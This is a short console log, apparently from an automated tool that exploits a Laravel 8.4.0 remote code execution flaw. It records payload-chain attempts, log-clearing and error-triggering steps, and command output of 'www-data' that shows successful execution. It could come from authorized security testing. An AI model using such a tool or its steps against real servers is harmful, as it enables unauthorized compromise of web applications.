 [√] Generated 21 payloads.
[@] Trying chain laravel/rce1 [1/21]...
404 | NOT FOUND | Laravel 8.4.0
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
[√] Working chain found. You have now access to the 'patch' functionality.
[?] Would you like to try the next chain? [Y/N] : Y
[@] Trying chain laravel/rce2 [2/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
Event log (38) All issues
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
www-data
[?] Would you like to try the next chain? [Y/N] :